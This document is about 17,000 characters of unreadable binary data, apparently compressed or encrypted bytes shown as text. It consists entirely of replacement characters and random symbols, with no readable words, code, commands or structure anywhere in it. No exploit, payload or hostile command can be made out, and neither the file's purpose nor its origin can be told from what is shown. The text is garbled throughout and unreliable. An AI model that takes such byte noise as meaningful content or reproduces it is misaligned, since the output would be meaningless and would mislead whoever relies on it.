E����������u֢����E����%�Zk4h+%4d��w@��������}$a�t���=���T��<ݸ�q�ib�{���9
F�3�KPj���x0�J�VaB܈����a�� ���y�;��&=V�k-�Ǔj���u�=GP�4Y|^*k�����9}p���;~�WX�d��ee��c���m�*�b:5�G�aQ�[�_��R��+`��N��^��06�f�{f�Q��~~�HAm{�0X�����e6�!�.T(��w� I�jh,9�`@�ΊH���i�Tz,F�w����ׂ�x�I�%�����W�g�F��B�hF���n�S���y���:�(Yb6ݢjJp�ߍ�nёuvJ;Lh��N\� ݑФ�+?�A�$�[�,�~3wSȱ:�,���࿳b�V��h�#�V(P��~�|y_m����sn��r����V��P��(�(�>u�������|���S(�k��B�7�x����w��zV�ޤ��4���{�ڸ1+��q�=��k�"��M�M�֯�	l��Ż����>��x����R�p�~z8z�͵����/�����Q�(�r�yu�w�?$_kuD���5GHFϞY�����ʋ1��1� �qu�o.d��W�+�x���(�����wzW�x!�5ʸ"�h�U�[�L�Zl���vo�+-֘�	"i��O{־��c�A��l[bX_�=��v+��|���ltV�AIu�*��_�e�֬�u����Ȝy�o)�6��G �V�R*��4a�3�����"��)�Ȼ�����Hܖ�.Z�������b��x�4�:�!�Jv�x�^��PF��o+~o��B�̀T� �ȸjc��愇�%��_$8d�R�M{Q�u��A� �L�!�EР��$ӭ��>y%�	�G��>�w�9"���٫=A�����*�<�[k͆@��c��)�����~~�HK�,���ZCڂ���1��� x�g�fV*f_i�ڽ��8>���l�j�ay��`���o��޿������^)�����6��S��<L�D!^;kg��e����׆��*/�u��%G j�{f�O�=�J�U�|�J�WQ����?�n�ji�p��2��1�Xu<�����M�mT%��I���+�芏l��d����bYO���Tc{9]��;d��� r���V����C�9������Z��mBծ������M��@��[��>�m��Z�Ջ�Ρ��r����k]3��4G�	�'M`G�(�ڒ!3db��2˽�����]�݆�I���/Ϩ���$�LS垕��y�!u`Sc���ݽ�`1��#Y>���s"l�@����
���,���&E�=�;͗��6�`��5Cw*��-4f�Ϡ���"nD��t
n��1p�=j�@�S���.{�_��E'WYL%� o4^pt��C;��Ç���|���K&�n0��l��+�nfW��a�D�yo��W5
MٞPY�]iW~9P����Iظ�?���C6��xȦ�=$���Wg���H�=t�Q��pIDVJȎ4�5�Xp�{�އ��-=|{��:O�T���:V�N����|�����%�"g�jljD*��h���L�!.ɥ��(��`�85����F�Vhw��WNAĖZӯPCh�/)��}���ye��,�$���i߮*��.��/�2i[ԗ���C� vU�
�þ�o�=>�}7�ӄ#��6��=|�Z`��<
b��ixMIa~*���5}2�dI}01�3��,4%����N��甂����n��n��<�څ�݉Ӆ�f/�@c[��+��>�����HZ��+��&��2{��|���qt�-9����7g���C\�^�'���iqݤțn�vw���������~Xr�y�N��z]� ���l�I-4�}���qJ$[]8��~J1��;���k�pKq�KF@�y�Mx�zÛ�M�] �����Lx�����x�~������OK�6�
�S�H�8ɳd|ᠻ/�4�V�]a���1�BޅI3���J���7%��!�(�՚���WM1�ߧ9�aı>�A�yd����}�)Y���CI �H�8���f��4��+�j�S��V�|)D��W�g��Y4��ð
}l�U�!z;���;k�;�I�~l��B<_5p#BB��P�]��G�P=�a��n�N��c)ҔGЈy�E��[)!�֭:�%�)]7l6�S�t����>ا��2V���Ujz 	,^��=�5KSZ�Bvx�wz�߶bV�F�N �Mw�ul����� �O�I��.ث���qGʊ��@�~O�HĉY��1�n��b<	�k �h}np��8sI�"tp�t�WW�@dY8j�	:���_G�IiЊ��LA�;~��SO3�Ǫ���2��@<��8	�e��nh|�66��Y1�����B5���׻w:�p�}@��Q0�Ѻ���;���Җ��p*,���4���0Sy�8����������.�lԳk\X�-�qB���^��p>�Oa�j���[_<�"�T%;d�J\	pE͡�5�%�E�Pe5�(�I9S�h^�[䅔������}�m,>�}�X�R[����/����<`Q���2�W���,B�v�̨>� +d��UOK�n�j�ތK�A�&*ݘ��@�����F��"�wh�r���W�Aͼ��[�2k�����j�-I�2v�����_��$�hX��3����D! ^�	��ڪ���ǘ�ʥ-�qEN�Ʌ�Do�
���Br�u��:|	�F��@5�C��j�WTJ��F��|0'%G
U�j=n:{�)-��}+r]s��F�}B�b�c�m��U�N��dm��f;�B�3h� i����ݷƖ�9D�����k�P\h��`t0K�_ù��|�v��xx��l�)��f�l'�<-������ƻ����Cs�0m�G��NP�<b3�̨/������q)�_�NIg�"���g	��$�����Kpq#o��)���o����M�mU�<�����/S�]+�何�֞�]�ᄠ<!��=�~��5�~�{��4mA��փ2#�Bc^��HaONCDٞrKi����R@~hp�BId&{�W��n�;Uu��ܔ)&=h���y��Nҙ��3��)i�b���<H@�e��k@?c��m��ba$T�K�~F5zl45z���M��liک�='������}	���>}�
��3��=���X�/���W�'Gl�)\ӭ+�n8(-�O�ݪ\|P�jo�d9m;�ÛZ;Ț7~MiQ�W��3��:�s�V�j���l�a�WXMCWS!��k嚜״׽�9[Z��S���t�YQ�y~��NfD���)���u/�ci�+�C\�Ù�C½���
o�ȷ�d���v�_3�|�S}������ :�}�}���v��U�8�j��"۴��&7s1�Q�P��
c��L���B�3R�{�A	�MB��G
����@蚋�X�;p+`�&�W�|Q`��?��ϡ��}Ly��/��8qg�W~3`��U��<��D5����1�/�VWފpa��`&p7p�Uu�W�t7Ij-�`m:X�z성�8�h��H��-�#���!�++���J�6��w5-pL���r��v1U�3�=�[���������Q~<!��[��;Z�&|�!����HE,ϩg͋Y�Gw!��������1��:��a���9G��N�g��7ƕJ���l��a��@c�-�c�	�œe=���otҬ�t��'�N�\�J�*Z�2��s�is��|�#�d^(����X9�bo�({0F�Q#��h^��Ȳ�>NG���L*��	<�	�H:���1�c'���`g3.}����`��=�z�-��[�s�/��]#��^�Q���ʼ��c�RmBT��g���&�պ2�f�{���Ndw�~kJ�����wF�ƨ�gi-��t*�$���q������H(?mFw$��l�M�5��n��5~:��`�҃�NB3����i�lˊ�u���Q�_�4�]��Y��C�B�j�k���ԠƛNMO��&��r^B��mL�0x�n�p�;�x��CsR�:o��죟�V�\p�:���B�M�_&�&�gJ���RϮ�뻹�p�C�����:��|�V���+���BS=Vy�Ŏ�ۮ���vLs�܃F��'ǞJa��ާ�+��w��žg���l ��65t�[f���KL�azH�s��C�����m��?���{)��eH��@�g�8�`�ޤ�C�`��AvQ���inF�W�W'?ze]��(�X�s��:��=h�>����e�=��y�� �S,ɸ�z66��_<�ӈ5���5��"��{c���>z��<�I�������������w)�cJ�S��OkMB�\�縣��2M���t��)D�X<i[�bZ�[8�G��>�t���Re����l�'�*�:0�V ����L
b���i�$Z���U���7�����'ҝ;�W�h�/�Ѩ�\!E��$&W ����&g�����k��"{�B)��?���e��j�]�)��L��pFG#FCH�h.k,���[)���gT��N@����6����� S�w��TLP����G��R��ñ*�3����0?�&(q�}'�H�����*�iܖ��$K��d��i��F���I���o��M���(g/`��Ј����@���� �|	z��I~ �C}&�]6 �ן+Z9��L�d���-���25UP��Y��������'��e�?m9஫&�%�Ë�G��P�=�F���W��sY	��~�ӢϞ�
z�k5��]�Ӹm��[�1&%�Mb�Sco㵿�ˇ���7rO^|D��L�К:�;��"/��̸Nrp��.��&�f���������zg9}��3����}�@�����d8緣�A���R��~8����\1�t)T�7�㢷P�� 򖸑GpѲ㘆5�r2����E����� ��oJy3_G$xg���..v�@n���u^��gP���r;�A0�uޱ�p����9&D|�@���ZsZ��X:�ALPA���rXq�܅��g����r?���XK^Svi��ԄJ�m�σ5�U�L �57h�����`�6�dUQ�@��&��evﯰ����:CZ�w�B��K�X2K�}��0������diո�4?��3��8ʱ���~�I�V���l ��5Z��ULP�|�F����2�=]�?��t�͝�6��5�J҅�)mvA�!�<ľ�%�8d&�<�`�/M��Gv�"�#N^�[�yIi�-U�D���ޑ��Qn���U�2�,0D�7�&trۀ��H�z�܂�^+�l��ٗ}�s*��\�#,�!�^TT\��u��\�4\fj�h,LDٖAD�x���3�Sn-�?�L@��7%�1s3=}�PO5�M��R�Bp�W��_M��M���c[�4��t���~�:��P"��"� ����E�^&�7��xn�0%��Z�q�W�pW&�q�`I�@� �z����!4`%'�w���>E��#Cl��e'.����ZoVؖ��6b�xOv��	��Os#*�8��S���y�M�a�զƷ��N<�h�qi.�y��`���x��	��d'��z�1M�.�����@P�jr�J�����N- ���\��vV�Vw�[VՏ��n�I`�w�94�ѩRd#�
�	.�C��KR%:+f��k���.��)�9���G=�T �s�"����Ŷѷ�WT����=>D����g�J|E=[��9|l1L���Z 0�K�Bwx@R0
tft�N�B��mQ��=ie��b�^x7�0�m⑒}���q�rﴶ5K���s��\�����*��Zt��(�;nCj�=�D�"�OZV�	�=/�H7��A����y��d�L�^�Y����)@��듑+��~nM���~�F�v�0�4M\c�K(q�ԇ�ZLO$)���Bb�0-��g]m��Ng�G�'57^O%V�p�=��r.u�nA�ۖ��e���cw��U�EMG�=��L��*�ܳ�W����?vXlĚ[3ѥr"N&;��O�=�+���Q�3���[3:����w��a�0k�d &Z$��@�g|򦙬b��!^&Gl��%,E�^�o�=_"ȓ�Q�f^����S�)�+��4�Xa>o\��m6�i�����Ñ����z�3��n]G����~�p��3�A����f��[���P?���M�����*@����4�7�җam���� �wZU?H���`ѳ��+p�:���Z�ٲ�,N�_q�9�#��"��� ���-m'�K4*�lz�ym�"k��>ϵX��XZ�&#GO�)��ȱ�i�w�e+J3{��M�w{��i���
K�!<k<�4�c�$����>��mHr;����Хp�{�{S���4y�E �h�T��������F;�����\���\�aXW��#d��K>����Q���rh$c���y�|P�<���+����Z�4�A�7u��(������F�@�R_,���g����^���s��7��o�%b+@����ѳ���B���Y�D	��@u6�6|�3�c݈"lO�tFE(-���e����h������'�ߨ� M!�O&��D!+P��x&����qg	�HN��~L7�]��e�,ҙL�^�({�6qb��$=@wQ��BTͫ���z�8����B�w�S�5��-��~��B����=����\ kFꝈ�a�z��b!��Vk��9���ԓ[�l�����m�7!��&Y �R#�a�0d[�r�Y�>_�P���ݷ�Ռ�?���F_�W����T��E���"��,��n�&���Va����R�Ǡ����2k��<Z�c�㝋r�t��}Q��2�@'%j��D�rp�'n�ra��s��$�����@�Ɋr���w-0P��N�|���
���e��Tf�44Ƴ�L�/�SDh�[t���c�ѓ��-�/M�sc���(�ao&1�-����A��2D�⼃ę6̊=*�
cN��(�tp�TK�/��h� %eL��F���$����K���ݭ���q��2]#1A@Gq�W7�;�ڌ;��i�z�ǫ�,~I�iw��;����𔴽?�����܌���.T�ϙ�(gC�/��[.���S'a$�����S����7)��yX������Ln�sY3b���mб��O')�,�K������1���O�dy�ޚ�NI�ֽK{KGI�z9݀H*J�yů?&�q4�������!JV���Q8Q��p��X	�F��Y��o��p�5����㾆���#�q����g�%���`|�Z��f��i�۠!�w3���w�$�t����*�?[_}��qE����OH\ʈ"�sG�q�v�I� 77 rp�|��?Y��TZd���Ȧ�jt����).��(��*j"|�Fv�U�$�]����`�ɯ٥��ڊv]��bDs]N���S,`��>u�WnZ�P6��(�.���vC;��M��B1ݞ��|b+�z�)��y�7�'c�����?4�qP�Pp�-�R�&R�� Z�=��fr-*�[M�%<࠷�=����t>W�j<B�?�v� ���3������tDٗyy��Q�M�a�7\z��*G����e�\�ם#���"k~��e�N�=s�Խ�R�v�Ѵ��돫/��n��`�v�-j&5��%k&��r��$]�������KT&�wx�+��q߬�
�h�Ae�����(Y�<��=�*A�R��c�µ}5�FJ1X�E@y��:��V: o]]�|H0�����E��b��=���K��K�?�/�Nz��SSƯ�gt��/��o��?�-򮻼]�X��V�G��g2;L�ybH��F!��@����-�ӛ~?��`�$��?�~
<�]�u.>]�0}�K̠�Yc���!��}8�+(gYhd��tb�M7{9����$i�L����Ry|tg�&��p�H�_MqPh���oR��4)����F��� Y�O2�<��+�v�n�Qb���y��\MP��9r�]�@р_�R�H�8��U�C\[XV���{h{l��b���M=D��  _R�c�Չp`wv����@*�W8�����:q��5��6����;�f$+9��צFF(�b�"�sx$� ��
	�S y�=̻f�0dSJ"Ⱦ�N.&��PV;sg+����V��e����RQ!����udZ�.N��t�2TF9�8�0n��wd9B�K�O���y��4�Ҫ���*:ٱ��9�i�>՝K�2����c��:�N=٨��0�'8l�B&�r.��-t�,�u+N������An�����?�zL��h�Pi�-���x�2q)�0�'A�m�Đ���"WX#��aںN��d�����2�YʃRZ�s�}EVa��d��X��/E�ȲA���1�0�Z�.gj,��,K�Zt�?�D8~$�g$�Q�L1���+�G;n�Aj�*�]�POT�r��京��.��<��#1Foy�"�W	���w�B�?��cWx���R�����\�%�J���h���iǪ<�T�eM�զ��@�㙲b �y�o=$�rR�������i Ӭk��1�f�⾃*��BU�������ၹMYo�њ&�s垹��q�w,��}:NU��T� �CQ�`�:�����=M��B]�ʾM���� ���(��}�63~��2�~*L�
�*�ٕ�����<h��ˤ�@z��Քچ@�˺����]k�m� {�<E���V���D;-��1��b��=�ӈ=��˚bp����ë�����[�=��O\�O{-y�4���T����� �Qڰ�c_IR�s��m����VAe�S�P
���+y���!ʌ`��(p��}0�����+=��F}]��B9U�)2�Z��&͇�CKM���0F{͓�Z��/z���
y�ec	Ɍ
VW����=i}�&6Hx�HrBU�HaYc� �wǫiB�֧�8�ȭ'�'c֝�`\k�5�~��W�8�����41�{^�X
2�[&�_�k���t��7�c �g��r7[�!��� �8���kǃ��/H��:z40j`��f9� ����Ha1V��H��D%_Ⳮ{��[���~VVl�ɴLo ���ʰF��U-P��*��W��
�[�d,�7m�j��	�fX%�6��Q7Dv8Bq��<�т��/�-��*h,盝���pj����"��� c��.�3\�|�����n��ХW[�!Q䰠l���Ax������Y2D8"kA�5V�V�Cp��<ʗõ�.��g}F�R]ޝ1n��d�"6<�4˚��j�#�jຼ�P#ȩ�H��ݩv��$�.y��4�/�WE�P�"�q�Ot�|sa��#�t��9� ��s���H�H\p�M����-f9��2���yT>J}f�!V�Ou��l�_�п��΄��ŧ��u1zZ�p�M�F�-�����ʈ�gt�L�l=s8���#��-�F��H}'}�7 �L&��M�.��*<V��A��8�J����o�,)N$#x�\��Z�����YO��¸��BG�O�%���MT��;@< ���������������3�~�ٝ�{ ��c/�����ǣ�(:����Ԁ �fJ����eu�� ȏ۸p0��0g�PĽ��7P����r��}���a���F�LL�zM�O�l�<dq��w���ݥ�C��D������M�gi]Rf��� �DUn�E����FX�G��	g����wެ*��M�6��)gwQ�I$/��'�������xƱ��{+2[F�l����!W����x��-�I�ߚ��i.��.�t�~G���|�NI��x�}	��:�I4���	�̐���,�nf[�k׌N���:�x�����6����,7_9ZM���8��%:&u����X�8Чa���K��&�e����e��ŹQ1��Y�?B����7�&�kr:Z_S}^����:2���r�׺s�a��\�N̰�]C`�z�;RxD��S��JS�6��I�Ili��4��ȦBė�:���<xT<$��DF&p�C'�V��/�M%ox�zݫo�O���}�Q�y! Aw=1o,^�&��SМHg� VZ�J�����ӟ{OS�QN������Tzl�y��)U]F�I�Asb2���a�>i����AK�w�>b-��۽Y�,�#y,+C�O9�����Ӎ���hƸݓs���<��i��
���wg��
��i^��:�&�	�ѹ�z�Y# ����ez��-����{��ZQ{��R��K��Q�Z
+�_�k��$�qԋ��4b���< ��0�]m�0\��q��W��@Uޱ��O/`�����$L��sz����1A̞�.��w�\hD�C6L�]��sCA&�;ed��Ah5�>�/,ѠI��!�_;]I�?�s]�7�WD�����m���S��G���]����_F2�meR�06m_'@�� �\����za&�L�$� Vb0	�7���F�y�9�Vi_���3V�s��!�m3.��G�0鞲��S,��D��1wm�jӨ�ҧ~��w�;Kp������;���B$u�O�B0�tf���[4��:�g���#e߮Cq���-#��f�gT��u"�������9ƛU�'F�r�<U�Ձ���7� Hضv�p@��0l�0��a���>22��Hn�x��ȗM����9N�<+B�1C.D��0�U��U���.��岔V�s؋��bA⟱l^߰�&4F � 
BÖ#�W��
ک��8�FdC��x�}PxV\�����ᆍ����ש}Έ�1��Q�_��IZO%�I\b���VD�M�Q��<I�$:j�bT:qљ�����8C-�&�Xn�+yu�B���*��@��������1C�nVa�����@4�nd��yv$]��H��ԧcU��>��3>��:�ΔF�2�`Y�7Gv�k"
�E? ���=i+��
�8�t�6���6�D ܒ��]�F�T�|R��ێIh"�������s/D(�xA��yP�+ &�ɸ؁�X��/N��>��Ͻ�!K�)s���Zu��  ��u07�$��vr��[���V ��NV��QR!-�KU�z�O>���2�'��z�`2���]#�Fe��d�2�(k��m!e�Lfp9~k�fg`��Ul��5�S|�zJ����C2@��G3������*M��+͕U�Wp��%��8])'��+w"�Uʛ��?#x�lɚ�#B n
2�6��bs���� �j`�[�f�p7s��{z�:��Y��"֥!㫥\�0l��ѝ`v%�3r����pQ�ϕ�շ4Es���r�l��|-�R:���HE!��� O��\�+����+�C�2��d)_�I]����R�1�F+^�dl���p�{*�d�H����iL����p`&O|�"�g�zc��ޕ�w����E�G�+���;8m�:��)��y�9��׾�$}��c})ەGFY�ѳ���Z8!:�;�'�Z"w���q�#�Iۊ�B�n�ŀ�S�t#E|�����Ċ��Gm?x��)���a�Y���ߪ����#�8�[�d�:j��n�#�cR�oL璦[�!fy�<jɅ
�+7��x
���;�aP��~��3U��S�)�5�b�o%h-�ߜ*���@/��T�z��λ;����q���:#�{S�6�L""�6]� Ӷ�De�Lm�*��9�H8���H��e��o:�dG��tM���	c8��6w6���k]g�`H
�)41e9f�!��X�i��uG�ƨ�k?�y���iVz>�;>Ҭ����0����( ָq`���٘æ��ü���~�Á�ss��7J���k��r�4ճ�}[�$����'�����X�y��h�"g��uc��u��4P�qc�"H8"����}a1kI픬�;�3�o�e������f>A]�J7�[~?ASz�f�����r�rKv7�MfD���t��`Ӓ�r`ӿm"�$lMQ��endA��с�&�u�L�T����U���U-�`������w�k��)c�.��F��D5qX;"��O-�J��L���IFs�]<�0�櫘�hd���=������:�m��ҟ#II��
�CN��R
�2�'I��?YWҍ#Q���4���C�9��=gEt.����-�paS582�}]f�t����x��m~~��{�yߴ��V�I֏��;Ek}����pJՒ��8�CT-c_�X�>�@���սW*�J�����)(����>�?&-�K���gZ=W��ߌ�j������z�q�B�D�8�4��H񏥳V�f3��%X�.JY+�Qpf}͐%����R �Q�H�߹����M��}?D9y����4�q��ꑶg�/)�@F@�C.TA���G]�zH���M�u���~�&3P H�\L�_M�Ԣj�� e�H��')�޻.8��?pR�r���F)7�V�z��%�R��Ն�ѷ��"�i۳v$�c����R�uhq�Kux3��"��,�(�y�¡�3�S���^��§�C��_��F�^��!i"`���j!�W�~VsN�
G
�Z����v=f����]�:�j1�?5X������G �x!�e���J�	L����f���y�
M"Ԏ���rR:顱���U���C6���cW\1{-�
xTĝ���?Ԛ ��	�n�"�y��>R�芲�M��dAi3�����gwX������?��{g:�C?��-U��v����!�#d�Ʋ�ѷ}v�����3�b�`�ZJ㟢TF�a��%��)�<d�v��3�T�:���P�=��(�j���3�݊�X`������5EK�W�&��`�v�!w����4��A3�1ۏ;��Ϯ����F���5�e�3�vO��e��,g�u�K�x�k��t\��1{����*m���:aR�.������T�gH����6��=����y���3I�.C6f�$Ճ#>�Qՙ��fGǬ~�][�MR̐����D�H]s�>��J1���LJ�������lU�t0[��T}Bb���:�� [?Q5���rcs;�"���,��҅CUp�d��l��������cû�F�p+*������)�(/ަ���B�ȶd�@ZX�C�����H��/ �s��Z�"���rP(�A���u���0���2���������8�Fh#;����+b�|hL�G��-N慉K��4����A<ޕ�h�wtڼ�(�*r��UKh�N/���ڳA��Bw���󻜠�|T3	����ົB?�����U6��Lxl�7���"Jܚe�R���:�t�(�1q���!�J���Ac���u ��p��"D��z��Z���{��T\�6��oR�X�� �o��jA��S���a��F�d�f(���`i�ĵ=5Թ�,�a��a�
����2��C��e��x@S�U�C;��՜�L���X����%�����ҿ�.���jɀ���d�UW�	��F!��Q���c8�0.R���T�^��;����8�/v��)�4)S�� Tq�J=�Zz��e�_.5��G��-�Z�<�6�����׌�+`�*?X����ޱ�2��D`=�������95u��	�T��:B&i���;e}�gZ1�?^Ė�<2M)�>�0o�¼�!,��#����q���I C���*E)AOCz�����V�|�_�&5z�0DN6�|���I�2[~��Y��i�?Ѕ�4p�F@*0�oex��NG 0��x5I9de@�w(����P�W(�C���Vz�J���f�wdͶ�jǦ��冸t��[/$ݡ�R�=5���s�S�Oq�ad�����p�T?�VsΑH�C���Ot�Le�@��=�ג5Xh���&E�=��5Oqj-�2�'�#3u��T�-�������y�,� ��5߃ ��u'qP��6�twUd�Ȃճ�n��&�M�c��N��$�.u�����3GS�g^Ş��w^I�r��rEt�8�(���`
ǘ*�Z-5^~Zd�]b�3�ѧ�:�<�8��S�J��бy�ŭF*>!r�e:{c�G
V1��a��?k��ݕ\�2Ma)}$�@�2� �g�V9�O,��G*B�!�a��y�+����~{A�*���r�ͭo��u �z���􋣐��\5JwH���N�6yba�ROm�|��r�˗�(pU�j��l0��.�i�*�G��2��l/�і�TϜ��mœ5t6Ť�������[>������d��L�F�3X�X|��G$,<,����X_b�2i��o,Z=?
e��(�yh��� &-%5O���.�)��湴��������^�U$Gy���gjQ����u�6g�uY,����fja��pueGYG�����_{��jL`ϭH�;P3��r������@�E}:X�>���l���W�q���u1b��Q=���������Ѱ�˘A�	��H��o�)g����
��8�dƬ��hv?E���N�>��:i?����¯�M�o η~��2�)��p��)[����t�s7����8H8貮.�AC�o
������o˻ɧ�FK�}�pJVv����tB��RnbD��i�p�a��Y��Ǧʢ�����J�5��	?�����=�"2���`G��ZM�%�nA˘P*}��w3-eܳR�-�G�\g�=DR���k;=�j6zM�6ʱn��c��)QMĺ`�m-��s�Lr��8Y�:J�ӷ��I�x�	.�T�`�lZ�5{j��:�ż����0;���Y�d���:��w�P����Z`��\�Z�qtm �W��ֺ2f��i�7��)iu ���3��-F��w[�"�X�����l��w�t�ԛ��ᵄ������~17��I�gY�;��u�܋�,�/��Dlf^U�lr6pN����,�����V�|�&?��d�\L�W�I��veg-�sڤnq %�cq ��w�5P�}�?5h��-,�uct､�`�o���j�A���l�'Pn~(#N
5����x5�Lp�öE�3DGf_�k�]�gF�u^�LZ�n�n̻=��}�z@�HO~UatU�h`��B��G�7|�����`D!:?��rȡ��f�x�=}kf���GBd�*��|�r��pBW����F�����t��ӗ6���ց{aq�rk��A�I!,�|ړ'rO����-�Fj!��G�l`
��@�(�S0%�Z��ɋ���!��O�8�r'�c	��f ���� � �zlv�2FJ��\���o��G� �`�����+��C"3��A���y�4I�Nьw��Է{�������I���Y��� w <�o�eo?��9��@]��T��m�kj����fF�?�ѿ �:,��8#aQ,8]p�+��%�-�!��53z��2�l�0Qj����EX�?6{�44䒗A��w�*�2I�na�/x�Ǚ�M�9rj��Ճ~�|6iz��h5���x�p�"i-��O�7]�қ�{X������*ͅE�8MuX�b��_����P�I�(+��yƢh0�}H��M�B��|��O0I,7��VJ�D���X�Bq'��1C9`���CO����������~��)
��G
.����P�I���hi�N�b7���5���a��4����4��.k���sR���M�u6�"\��3�@6�����0��6��8�)yZt<�*��$B��܃������'�d0�㵒A�jf1���I;�0@���;3�ǟ�A��G2�N�:�]@>L�#�L�mXF��b�������M`*3�Ȑ�& ,��G3�C̣����p9i�i�د�H��.�A~���.�[M<xjW��H�e\����o�QOW<\9s�? �L)&%
OHz䈪�%�͹�̤���	/�S�5����(����Ne�.,�?�T�5U�I�N&K4}�ʁ8�"sM0ʡ���O�ҋx���9����$��Gu��2�Aܰޑ
�QD�J��cb�H��R�9S��-��h!6�P8}+�D`[B��<;����hFR��PUh��O�"(��THQzꋨ|+s� "���YǮ�D� �P+S�%8�$�\��u�� ]r���ِ�hzLc��i�ɹK�۝�Y����^D_U��ժ3Fnð���PH+H���.G~m�(�� v�g�`)�Ϣ�7\'���@F>�[��ؓ��X���Y�o�i�*)g���^-�z��℁�b���+��.��9!���W|���R*'a
��H��K�FT��<�A�ٮ䠤/��llX;��=�DO>ī�ȗ�%�T���j�����npy�=� j��X�ͬm��_h�_�=�4բ�Ԡ�)If!:ݨ%����QCU��u,]ʸ��#�����.{)���"�a�� �R��9z���p���՞�s��&m�5��;�,�h��a�']߁b��;�98�����ؖ�.���~*�
�3"��Ęj@��!a��$�.���R��|�d���:��Q�b-F7�~b6	���+"3�T��v�g�����Uo�[h���A�8Y�0v�|n���֪ �4����+�ZM@_*w��	���I�?f�LPF/.X�e�ܿ23�1�f>��tN�G K�R��Ė����a�t��ff���zQ^��k�`�����x_�%iF�JC���=e�L	h��:��ՠ��ܒN�~���
N����z�ͼ�����_��߫����Y���O���Æ�0�&��a-*	9�鄽�c�����!Eׁ��	/f��u�'`��35	�/?ix�u���������"[�;٦x��gq�{H�%��O殨��k:X��u�j����C]ob���Gۢ�����_6���G$�m�����1ht������P�`�k�j��urw��+�]#p�eU���=r=�0�w4*��ėւ�=���oEY]��$�XWF��������<�����H�۞���E�}M @?��r0���vw�T8&�g`hH<�z�%(K�H��S�/�x���D��f�A�n8�i��A~�uY�C��D����뷒ӭe�?m�8��`�'��S0��zz]	��M-�����^,xN��a6����� �n��M��E @y|��]����Z~iG<h����m��� .
F����a�N��q��Z&�i K���y�^��q��2���L����#H>?�L�}O^9�;=nj(0K��Q/�~8����D�ג?����.����d��۹əB?�NU����v���)���sS�T��0�0On���H���E���$��酪K&Z �u �^ҋ��G7Etz�� B7�݉�쭐W�.g�<KG4�#>.�d>t�	��g���ܹ�x-��l�k� �c N��p���Pxv''��E�A/�$�/R��A�br������rpdW��ep��|2n��z]D6դ�7Z0���ۈˤ��9�z!�]�$���.� �[��a�m��la�lV�U�;0�o?�����2t���Sy���(zx?*<;�
�^%EP��g0[���oH\8�:������\�)�_��>��绀����K.�E�����"xu ��h���n�x b�XLS�͜������䯡q�D?��KCţ�j*z�ސ��{����Rm!o�I�@D�T��*����$+/����_�Ar�nyn���y�l�5��w!�9�q����pP���w)͏x��F���O{���z�+�eUsp3��n�ܳ3�q�ː��Z�vvܿBK��2���/��'��y*�U�p���݁�O`�Ʃ P.[g�&�Ĝά�΃�w�I��n��G��^j>��=��\״�}P���w�)�}�mN���tt�gT��x	��\��?�[��2AV�%k� ׼�;�솸b ��;s��p����{�pX�{p��T�oH3�:¼GТ�#<�#E4��5��OU��W�Ĕ���20I��@`e���*�+-,-R���f��t��[���i����N,�=tI/.�_�u�0��l���C�
��:��N]�f.����� lŹ�^�5�N��� Ӯ;ΛCB��i�+�]����u�xu��"��;|���i	<�����Z�*k]5Dm	�)(J�Nw�cw�����T��;41wkb����"��U�v�q0�9�i2�h�ז%Ά���4�����3�ب;#{�c���	���騔�o2�� �P}�|k���FI�.J�3��4w���A�b:�ۉ�[��v�W����姑ݰ�"i3�@P�٪Dq�ە93�>�4�9��V�{����?;8��DҲ����n����ۃm��ŕ��:����,�5��u��(4�S�Ɜ��f��V�1#��"ss���/��G����	�8���J��׾��lIS���E���#Q<,�l�I���s�%���)
t����u�N|��Mt�r��5�~�����f��J�:����C�ƀ}Xc�������TJ��Il��@o��l�Q f��(�F�j��'����e��Ū?7�z�Е�|�;4,8�#^�w�HJ��="
N���-����a��a3�p?�o}�y��� ƢW�������f��+�>��u�K�Ad#���D��"���$���I�ԯ�ӶPK�`�r^�zg�"[�L_[;ge�q��7?_�og\�|���"6]��[.���z�k��Q^E:�n���+s�>H�p�K�ndO������I*Hj���H����/AX�O�Jv�G�w�mt�:�ʒ��'�Cѡ���Z�E����T<G{_����kM�)�$���d�}R&������2�02|�{՗��4�`�Jz'G��5����xO�Ȯ�� �&%ӱ��¡�e����� �Oo��vӸ`Z-���ZZBI���6!�N4�*���"�h�0rV7�l��q�W-�	߾��'9��eV븼}�i����4͛[t�,p�:�V�V�h���@�?�>�8��l�����<z�h(�X"(�ɲj�Y�sw���X(tU��T�����?�v�#e����q6kV��ŇD0��ɰ5bp[T��/9�̖�i?�i<2¹`n�cf
5q������DH7ҳE	��#���l<��a�uy��7�g��Hl��3�|�WnW:�rR�dI�)	��6� ��D�A�B1�I�˟(f�����?���f�B�?Pi��.(9����I�$��to�{	>����|4n��Iz�C}q
����� 6Ei2UG���G�3�c�3�V���f���Y�+w0!��e|�B9�waA]�(�*G�H.p#W�AI�Ok�7��1:,����F��v:	�u��4UTf��8l
�@����S�����.�p������@Z�R�]�#�.�V��o��(��,B_�]8$��I+qw�F���Q��hn�a�?�[��Tȥ�|��.�� �F�_2�F�w�zPs��-J!� L�X��[K�F;Ŀe
���b��0
����i�, ���N�O�z������g#� ��8]�;��{��m�DB�P�I�q�f��b�ʟ���12�S�2�Ԋ��"n���*��k�@�S���dN�n�sX���L������0�K1�g*��q��)F��t��}g� �����;�݆��|?[3!���@}B�8!$_��ȏ�FO�X����D�)'̇���9���-DY�\� ��q	Z�*�B��	��w�[�=�
��/��fgI��S��^V^��"k#B�� �s�(ߖ:��
��խ��Q�H�&?6�.?*��ʃ�&��������F����9�C*Z�N�Uc��m/�����5��k\���s�V�jDi>��c����*_�o`w7d���  L#r��[�lT5������3���Q�o��4�W���x�h�U����/���CG��d��`=�^t��$��a79�S�����dޛ��ΜH�B�����~Q�FL���u+�X1�u+<�Ҿ0*!�z_x�W��r����OJƞ��]Y���9� �Ûy��Z�+�)OpkB-��f̈u�,���gђdv^��t��
���9��t�\���Q)�ƀ���(D��k'h�)ܤ~��xZ
��8$�:��#z��"T�Q�٪Pzϲ���%�u����8��n�&��y���f�tf�9��WQ���r��A���Q`�	�U�%��a$��8�U��܎���{9��^ҹ<A6�k��3�}U��_�V����3v]��f�̑��!��Qj�A�(��.���`0M����)F�f�5�\����ƛ�G��h�E�>�o �D���'�P��R>�Y�dp1|���H��]�{ڟ��=�!N�<�p�����s�C�Y��Dv}��W,Ɖj>rZ�(�R�q��Tsu��9�֝T�iPg��H�	��_�=�<�\u�l8;/L?���f�*�Y���`b�fd�0��?�MV���	r7,��5{�$5��N2�Q�jY
*�B�lq���%��y�X��Ngi8���˙4t/0���B�i�F�+���VK��d �DX{}A��Nu!�d]������vof��
